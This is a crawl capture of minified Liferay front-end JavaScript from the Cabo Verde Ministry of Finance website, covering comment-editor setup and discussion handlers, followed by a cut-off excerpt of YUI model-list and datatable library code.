"urlSchemes":["https?:\\/\\/(?:www\\.)?twitch.tv\\/videos\\/(\\S*)$"],"id":"twitch","type":"video"},{"tpl":'\x3ciframe allowfullscreen frameborder\x3d"0" height\x3d"315" mozallowfullscreen src\x3d"https://player.vimeo.com/video/{embedId}" webkitallowfullscreen width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?vimeo\\.com\\/album\\/.*\\/video\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/channels\\/.*\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/groups\\/.*\\/videos\\/(\\S*)",
"https?:\\/\\/(?:www\\.)?vimeo\\.com\\/(\\S*)$"],"id":"vimeo","type":"video"},{"tpl":'\x3ciframe allow\x3d"autoplay; encrypted-media" allowfullscreen height\x3d"315" frameborder\x3d"0" src\x3d"https://www.youtube.com/embed/{embedId}?rel\x3d0" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?youtube.com\\/watch\\?v\x3d(\\S*)$"],"id":"youtube","type":"video"}],"filebrowserImageBrowseLinkUrl":"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_nmpm_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3dpNkLqZ1H",
"removePlugins":"contextmenu,elementspath,image,link,liststyle,resize,tabletools,toolbar","entities":false,"contentsLanguage":"pt_PT","imageScaleResize":"scale","toolbars":{},"documentBrowseLinkUrl":"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_nmpm_postReplyBody0selectDocument\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3dpNkLqZ1H"}:
{};if(editorConfig.extraPlugins)editorConfig.extraPlugins=A.Array.filter(editorConfig.extraPlugins.split(","),function(item){return item!=="ae_embed"}).join(",");editorConfig.removePlugins=editorConfig.removePlugins?editorConfig.removePlugins+",ae_embed":"ae_embed";var uiNode=Liferay.Util.getOpener()!==window.self?document.querySelector("#main-content"):null;editorConfig=A.merge({title:false,uiNode:uiNode},editorConfig);var plugins=[];alloyEditor=(new A.LiferayAlloyEditor({contents:"",editorConfig:editorConfig,
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_nmpm_postReplyBody0",onChangeMethod:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_nmpm_0ReplyOnChange",plugins:plugins,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2",textMode:false,useCustomDataProcessor:false})).render();CKEDITOR.dom.selection.prototype.selectElement=function(element){this.isLocked=0;var range=new CKEDITOR.dom.range(this.root);range.setEndAfter(element);
range.setStartBefore(element);this.selectRanges([range])};Liferay.namespace("EDITORS").alloyEditor.addInstance()};var preventImageDragoverHandler=windowNode.on("dragover",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget)event.preventDefault()});var preventImageDropHandler=windowNode.on("drop",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget){event.preventDefault();event.stopImmediatePropagation()}});
var eventHandles=[preventImageDragoverHandler,preventImageDropHandler];window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_nmpm_postReplyBody0"]={create:function(){if(!alloyEditor){var editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_nmpm_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_nmpm_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"wmge__column2__0"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
var editorContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_nmpm_postReplyBody0Container");editorContainer.appendChild(editorNode);window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_nmpm_postReplyBody0"].initEditor()}},destroy:function(){window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_nmpm_postReplyBody0"].dispose();window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_nmpm_postReplyBody0"]=
null;Liferay.namespace("EDITORS").alloyEditor.removeInstance()},dispose:function(){if(alloyEditor){alloyEditor.destroy();alloyEditor=null}(new A.EventHandle(eventHandles)).detach();var editorNode=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_nmpm_postReplyBody0");if(editorNode)editorNode.parentNode.removeChild(editorNode)},focus:function(){if(alloyEditor)alloyEditor.focus()},getHTML:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=
alloyEditor.getHTML();else data=getInitialContent();return data},getNativeEditor:function(){var nativeEditor;if(alloyEditor)nativeEditor=alloyEditor.getEditor();return nativeEditor},getText:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=alloyEditor.getText();else data=getInitialContent();return data},initEditor:function(){createInstance()},instanceReady:false,setHTML:function(value){if(alloyEditor)alloyEditor.setHTML(value)}};Liferay.fire("editorAPIReady",{editor:window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_nmpm_postReplyBody0"],
editorName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_nmpm_postReplyBody0"});window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_nmpm_postReplyBody0"].initEditor()})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_nmpm_0ReplyOnChange",function(html){Liferay.Util.toggleDisabled("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_nmpm_postReplyButton0",
html.trim()==="")});Liferay.provide(window,"nmpm_afterLogin",function(emailAddress,anonymousAccount){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2");form.fm("emailAddress").val(emailAddress);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_sendMessage(form,!anonymousAccount)});Liferay.provide(window,"nmpm_deleteMessage",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2");
var commentId=form.fm("commentId"+i).val();form.fm("nmpm_cmd").val("delete");form.fm("commentId").val(commentId);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_sendMessage(form)});Liferay.provide(window,"nmpm_hideEl",function(elId){AUI.$("#"+elId).css("display","none")});Liferay.provide(window,"nmpm_hideEditor",function(editorName,formId){var editor=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_"+editorName];if(editor)editor.destroy();
nmpm_hideEl(formId)});Liferay.provide(window,"nmpm_onMessagePosted",function(response,refreshPage){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:portletRefreshed",function(event){var randomNamespaceNodes=AUI.$('input[id^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_randomNamespace"]');randomNamespaceNodes.each(function(index,item){var randomId=item.value;if(index===0)nmpm_showStatusMessage({id:randomId,message:"O seu pedido foi conclu\u00eddo com sucesso.",
title:"Sucesso",type:"success"});var currentMessageSelector="#"+randomId+"message_"+response.commentId;var targetNode=AUI.$(currentMessageSelector);if(targetNode.length)location.hash=currentMessageSelector})});if(!!response.commentId)Liferay.fire("messagePosted",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"3414709",commentId:response.commentId,text:AUI.$('input[name^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_body"]').val()});if(refreshPage)window.location.reload();
else{var portletNodeId="#p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_";var portletNode=A.one(portletNodeId);Liferay.Portlet.refresh(portletNodeId,A.merge(Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",{skipEditorLoading:true}),portletNode.refreshURLData||{}))}});Liferay.provide(window,"nmpm_postReply",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2");var editorInstance=
window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_nmpm_postReplyBody"+i];var parentCommentId=form.fm("parentCommentId"+i).val();form.fm("nmpm_cmd").val("add");form.fm("parentCommentId").val(parentCommentId);form.fm("body").val(editorInstance.getHTML());if(!themeDisplay.isSignedIn()){window.namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_";window.randomNamespace="nmpm_";Liferay.Util.openWindow({dialog:{height:450,width:560},id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_signInDialog",
title:"Iniciar sess\u00e3o",uri:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_login_web_portlet_FastLoginPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26saveLastPath\x3dfalse\x26_com_liferay_login_web_portlet_FastLoginPortlet_mvcRenderCommandName\x3d%2Flogin%2Flogin"})}else{_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_sendMessage(form);editorInstance.dispose()}});Liferay.provide(window,"nmpm_scrollIntoView",function(commentId){document.getElementById("nmpm_messageScroll"+
commentId).scrollIntoView()});Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_sendMessage",function(form,refreshPage){var Util=Liferay.Util;form=AUI.$(form);var commentButtonList=form.find(".btn-comment");var cmd=form.fm("nmpm_cmd").val();var dataType=cmd==="add"||cmd==="update"?"json":null;form.ajaxSubmit({data:{doAsUserId:themeDisplay.getDoAsUserIdEncoded()},beforeSubmit:function(){Util.toggleDisabled(commentButtonList,true)},dataType:dataType,complete:function(){Util.toggleDisabled(commentButtonList,
false)},error:function(){nmpm_showStatusMessage({id:"nmpm_",message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},success:function(response){var exception=response.exception;if(!exception){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:messagePosted",function(event){nmpm_onMessagePosted(response,refreshPage)});Liferay.fire("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:messagePosted",response)}else{var errorKey=
"O seu pedido n\u00e3o foi conclu\u00eddo.";if(exception.indexOf("DiscussionMaxCommentsException")>-1)errorKey="O n\u00famero m\u00e1ximo de coment\u00e1rios foi atingido.";else if(exception.indexOf("MessageBodyException")>-1)errorKey="Por favor, introduza uma mensagem v\u00e1lida.";else if(exception.indexOf("NoSuchMessageException")>-1)errorKey="A mensagem n\u00e3o pode ser encontrada.";else if(exception.indexOf("PrincipalException")>-1)errorKey="N\u00e3o tem as permiss\u00f5es necess\u00e1rias.";
else if(exception.indexOf("RequiredMessageException")>-1)errorKey="N\u00e3o pode remover uma mensagem raiz que tenha mais do que uma resposta imediata.";nmpm_showStatusMessage({id:"nmpm_",message:errorKey,title:"Erro",type:"danger"})}}})});Liferay.provide(window,"nmpm_showEl",function(elId){AUI.$("#"+elId).css("display","")});Liferay.provide(window,"nmpm_showEditor",function(formId,options){if(!window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_"+options.name])$.ajax("/c/portal/comment/discussion/get_editor?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",
{data:Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",options),error:function(){nmpm_showStatusMessage({id:nmpm_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",type:"danger"})},success:function(data){var editorWrapper=$("#"+formId+" .editor-wrapper");editorWrapper.html(data);Liferay.Util.toggleDisabled("#"+options.name.replace("Body","Button"),options.contents==="");nmpm_showEl(formId)}})});Liferay.provide(window,"nmpm_showPostReplyEditor",function(index){nmpm_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_nmpm_"+
"postReplyForm"+index,{name:"nmpm_"+"postReplyBody"+index,onChangeMethod:"nmpm_"+index+"ReplyOnChange",placeholder:"type-your-comment-here"});nmpm_hideEditor("nmpm_"+"editReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_nmpm_"+"editForm"+index);nmpm_showEl("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_nmpm_"+"discussionMessage"+index)});window.nmpm_showStatusMessage=Liferay.lazyLoad("frontend-js-web/liferay/toast/commands/OpenToast.es",
function(toastCommands,data){toastCommands.openToast(data)});Liferay.provide(window,"nmpm_showEditReplyEditor",function(index){var discussionId="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_nmpm_"+"discussionMessage"+index;var contents=$("#"+discussionId).html();nmpm_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_nmpm_"+"editForm"+index,{contents:contents,name:"nmpm_"+"editReplyBody"+index,onChangeMethod:"nmpm_"+index+"EditOnChange"});
nmpm_hideEditor("nmpm_"+"postReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_nmpm_"+"postReplyForm"+index);nmpm_hideEl(discussionId)});Liferay.provide(window,"nmpm_subscribeToComments",function(subscribe){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2");var cmd="unsubscribe_from_comments";if(subscribe)cmd="subscribe_to_comments";form.fm("nmpm_cmd").val(cmd);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_sendMessage(form)});
Liferay.provide(window,"nmpm_updateMessage",function(i,pending){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_nmpm_editReplyBody"+i];var commentId=form.fm("commentId"+i).val();if(pending)form.fm("workflowAction").val("2");form.fm("nmpm_cmd").val("update");form.fm("commentId").val(commentId);form.fm("body").val(editorInstance.getHTML());_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_sendMessage(form);
editorInstance.dispose()})})();(function(){var $=AUI.$;var _=AUI._;var discussionContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_discussionContainer");var popover=(new A.Popover({constrain:true,cssClass:"lfr-discussion-reply",position:"top",visible:false,width:400,zIndex:Liferay.zIndex.OVERLAY})).render(discussionContainer);var handle;var boundingBox=popover.get("boundingBox");discussionContainer.delegate("click",function(event){event.stopPropagation();
if(handle){handle.detach();handle=null}handle=boundingBox.once("clickoutside",popover.hide,popover);popover.hide();var currentTarget=event.currentTarget;popover.set("align.node",currentTarget);popover.set("bodyContent",currentTarget.attr("data-metaData"));popover.set("headerContent",currentTarget.attr("data-title"));popover.show()},".lfr-discussion-parent-link")})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#kztx .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="kztxContent")storeTask({"kztx":event.type==="hide"})})})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/model-list/model-list-min.js&/o/frontend-js-web/aui/datatable-core/datatable-core-min.js&/o/frontend-js-web/aui/view/view-min.js&/o/frontend-js-web/aui/datatable-head/datatable-head-min.js&/o/frontend-js-web/aui/datatable-body/datatable-body-min.js&/o/frontend-js-web/aui/datatable-table/datatable-table-min.js&/o/frontend-js-web/aui/datatable-base/datatable-base-min.js&/o/frontend-js-web/aui/calendar-base/lang/calendar-base.js&/o/frontend-js-web/aui/datatype-date-parse/datatype-date-parse-min.js&/o/frontend-js-web/aui/datatype-date-format/lang/datatype-date-format_pt.js&/o/frontend-js-web/aui/datatype-date-format/datatype-date-format-min.js&/o/frontend-js-web/aui/datatype-date-math/datatype-date-math-min.js&/o/frontend-js-web/aui/calendar-base/calendar-base-min.js&/o/frontend-js-web/aui/calendarnavigator/calendarnavigator-min.js&/o/frontend-js-web/aui/calendar/calendar-min.js
body_size: 62150
content:
YUI.add("model-list",function(e,t){function c(){c.superclass.constructor.apply(this,arguments)}var n=e.Attribute.prototype,r=e.Lang,i=e.Array,s="add",o="create",u="error",a="load",f="remove",l="reset";e.ModelList=e.extend(c,e.Base,{model:e.Model,_isYUIModelList:!0,initializer:function(t){t||(t={});var n=this.model=t.model||this.model;typeof n=="string"&&(this.model=e.Object.getValue(e,n.split(".")),this.model||e.error("ModelList: Model class not found: "+n)),this.publish(s,{defaultFn:this._defAddFn}),this.publish(l,{defaultFn:this._defResetFn}),this.publish(f,{defaultFn:this._defRemoveFn}),this.after("*:idChange",this._afterIdChange),this._clear(),t.items&&this.add(t.items,{silent:!0})},destructor:function(){this._clear()},add:function(t,n){var s=t._isYUIModelList;return s||r.isArray(t)?i.map(s?t.toArray():t,function(t,r){var i=n||{};return"index"in i&&(i=e.merge(i,{index:i.index+r})),this._add(t,i)},this):this._add(t,n)},create:function(t,n,r){var i=this;return typeof n=="function"&&(r=n,n={}),n||(n={}),t._isYUIModel||(t=new this.model(t)),i.fire(o,e.merge(n,{model:t})),t.save(n,function(e){e||i.add(t,n),r&&r.apply(null,arguments)})},each:function(e,t){var n=this._items.concat(),r,i,s;for(r=0,s=n.length;r<s;r++)i=n[r],e.call(t||i,i,r,this);return this},filter:function(e,t){var n=[],r=this._items,i,s,o,u;typeof e=="function"&&(t=e,e={});for(i=0,o=r.length;i<o;++i)s=r[i],t.call(this,s,i,this)&&n.push(s);return e.asList?(u=new this.constructor({model:this.model}),n.length&&u.add(n,{silent:!0}),u):n},get:function(e){return this.attrAdded(e)?n.get.apply(this,arguments):this.invoke("get",e)},getAsHTML:function(t){return this.attrAdded(t)?e.Escape.html(n.get.apply(this,arguments)):this.invoke("getAsHTML",t)},getAsURL:function(e){return this.attrAdded(e)?encodeURIComponent(n.get.apply(this,arguments)):this.invoke("getAsURL",e)},getByClientId:function(e){return this._clientIdMap[e]||null},getById:function(e){return this._idMap[e]||null},invoke:function(e){var t=[this._items,e].concat(i(arguments,1,!0));return i.invoke.apply(i,t)},load:function(e,t){var n=this;return typeof e=="function"&&(t=e,e={}),e||(e={}),this.sync("read",e,function(r,i){var s={options:e,response:i},o;r?(s.error=r,s.src="load",n.fire(u,s)):(n._loadEvent||(n._loadEvent=n.publish(a,{preventable:!1})),o=s.parsed=n._parse(i),n.reset(o,e),n.fire(a,s)),t&&t.apply(null,arguments)}),this},map:function(e,t){return i.map(this._items,e,t)},parse:function(t){if(typeof t=="string")try{return e.JSON.parse(t)||[]}catch(n){return this.fire(u,{error:n,response:t,src:"parse"}),null}return t||[]},remove:function(e,t){var n=e._isYUIModelList;return n||r.isArray(e)?(e=i.map(n?e.toArray():e,function(e){return r.isNumber(e)?this.item(e):e},this),i.map(e,function(e){return this._remove(e,t)},this)):this._remove(e,t)},reset:function(t,n){t||(t=[]),n||(n={});var r=e.merge({src:"reset"},n);return t._isYUIModelList?t=t.toArray():t=i.map(t,function(e){return e._isYUIModel?e:new this.model(e)},this),r.models=t,n.silent?this._defResetFn(r):(this.comparator&&t.sort(e.bind(this._sort,this)),this.fire(l,r)),this},some:function(e,t){var n=this._items.concat(),r,i,s;for(r=0,s=n.length;r<s;r++){i=n[r];if(e.call(t||i,i,r,this))return!0}return!1},sort:function(t){if(!this.comparator)return this;var n=this._items.concat(),r;return t||(t={}),n.sort(e.rbind(this._sort,this,t)),r=e.merge(t,{models:n,src:"sort"}),t.silent?this._defResetFn(r):this.fire(l,r),this},sync:function(){var e=i(arguments,0,!0).pop();typeof e=="function"&&e()},toArray:function(){return this._items.concat()},toJSON:function(){return this.map(function(e){return e.toJSON()})},_add:function(t,n){var i,o;n||(n={}),t._isYUIModel||(t=new this.model(t)),o=t.get("id");if(this._clientIdMap[t.get("clientId")]||r.isValue(o)&&this._idMap[o]){this.fire(u,{error:"Model is already in the list.",model:t,src:"add"});return}return i=e.merge(n,{index:"index"in n?n.index:this._findIndex(t),model:t}),n.silent?this._defAddFn(i):this.fire(s,i),t},_attachList:function(e){e.lists.push(this),e.addTarget(this)},_clear:function(){i.each(this._items,this._detachList,this),this._clientIdMap={},this._idMap={},this._items=[]},_compare:function(e,t){return e<t?-1:e>t?1:0},_detachList:function(e){var t=i.indexOf(e.lists,this);t>-1&&(e.lists.splice(t,1),e.removeTarget(this))},_findIndex:function(e){var t=this._items,n=t.length,r=0,i,s,o;if(!this.comparator||!n)return n;o=this.comparator(e);while(r<n)s=r+n>>1,i=t[s],this._compare(this.comparator(i),o)<0?r=s+1:n=s;return r},_parse:function(e){return this.parse(e)},_remove:function(t,n){var i,s;n||(n={}),r.isNumber(t)?(i=t,t=this.item(i)):i=this.indexOf(t);if(i===-1||!t){this.fire(u,{error:"Model is not in the list.",index:i,model:t,src:"remove"});return}return s=e.merge(n,{index:i,model:t}),n.silent?this._defRemoveFn(s):this.fire(f,s),t},_sort:function(e,t,n){var r=this._compare(this.comparator(e),this.comparator(t));return r===0?r:n&&n.descending?-r:r},_afterIdChange:function(e){var t=e.newVal,n=e.prevVal,i=e.target;if(r.isValue(n)){if(this._idMap[n]!==i)return;delete this._idMap[n]}else if(this.indexOf(i)===-1)return;r.isValue(t)&&(this._idMap[t]=i)},_defAddFn:function(e){var t=e.model,n=t.get("id");this._clientIdMap[t.get("clientId")]=t,r.isValue(n)&&(this._idMap[n]=t),this._attachList(t),this._items.splice(e.index,0,t)},_defRemoveFn:function(e){var t=e.model,n=t.get("id");this._detachList(t),delete this._clientIdMap[t.get("clientId")],r.isValue(n)&&delete this._idMap[n],this._items.splice(e.index,1)},_defResetFn:function(e){if(e.src==="sort"){this._items=e.models.concat();return}this._clear(),e.models.length&&this.add(e.models,{silent:!0})}},{NAME:"modelList"}),e.augment(c,e.ArrayList)},"patched-v3.18.1",{requires:["array-extras","array-invoke","arraylist","base-build","escape","json-parse","model"]});
YUI.add("datatable-core",function(e,t){var n=e.Attribute.INVALID_VALUE,r=e.Lang,i=r.isFunction,s=r.isObject,o=r.isArray,u=r.isString,a=r.isNumber,f=e.Array,l=e.Object.keys,c;c=e.namespace("DataTable").Core=function(){},c.ATTRS={columns:{validator:o,setter:"_setColumns",getter:"_getColumns"},recordType:{getter:"_getRecordType",setter:"_setRecordType"},data:{valueFn:"_initData",setter:"_setData",lazyAdd:!1},recordset:{setter:"_setRecordset",getter:"_getRecordset",lazyAdd:!1},columnset:{setter:"_setColumnset",getter:"_getColumnset",lazyAdd:!1}},e.mix(c.prototype,{getColumn:function(e){var t,n,r,i,u;s(e)&&!o(e)?e&&e._node?t=this.body.getColumn(e):t=e:t=this.get("columns."+e);if(t)return t;n=this.get("columns");if(a(e)||o(e)){e=f(e),u=n;for(r=0,i=e.length-1;u&&r<i;++r)u=u[e[r]]&&u[e[r]].children;return u&&u[e[r]]||null}return null},getRecord:function(e){var t=this.data.getById(e)||this.data.getByClientId(e);return t||(a(e)&&(t=this.data.item(e)),!t&&this.view&&this.view.getRecord&&(t=this.view.getRecord.apply(this.view,arguments))),t||null},_allowAdHocAttrs:!0,_afterColumnsChange:function(e){this._setColumnMap(e.newVal)},_afterDataChange:function(e){var t=e.newVal;this.data=e.newVal,!this.get("columns")&&t.size()&&this._initColumns()},_afterRecordTypeChange:function(e){var t=this.data.toJSON();this.data.model=e.newVal,this.data.reset(t),!this.get("columns")&&t&&(t.length?this._initColumns():this.set("columns",l(e.newVal.ATTRS)))},_createRecordClass:function(t){var n,r,i;if(o(t)){n={};for(r=0,i=t.length;r<i;++r)n[t[r]]={}}else s(t)&&(n=t);return e.Base.create("record",e.Model,[],null,{ATTRS:n})},destructor:function(){(new e.EventHandle(e.Object.values(this._eventHandles))).detach()},_getColumns:function(e,t){return t.length>8?this._columnMap:e},_getColumnset:function(e,t){return this.get(t.replace(/^columnset/,"columns"))},_getRecordType:function(e){return e||this.data&&this.data.model},_initColumns:function(){var e=this.get("columns")||[],t;!e.length&&this.data.size()&&(t=this.data.item(0),t.toJSON&&(t=t.toJSON()),this.set("columns",l(t))),this._setColumnMap(e)},_initCoreEvents:function(){this._eventHandles.coreAttrChanges=this.after({columnsChange:e.bind("_afterColumnsChange",this),recordTypeChange:e.bind("_afterRecordTypeChange",this),dataChange:e.bind("_afterDataChange",this)})},_initData:function(){var t=this.get("recordType"),n=new e.ModelList;return t&&(n.model=t),n},_initDataProperty:function(t){var n;this.data||(n=this.get("recordType"),t&&t.each&&t.toJSON?(this.data=t,n&&(this.data.model=n)):(this.data=new e.ModelList,n&&(this.data.model=n)),this.data.addTarget(this))},initializer:function(e){var 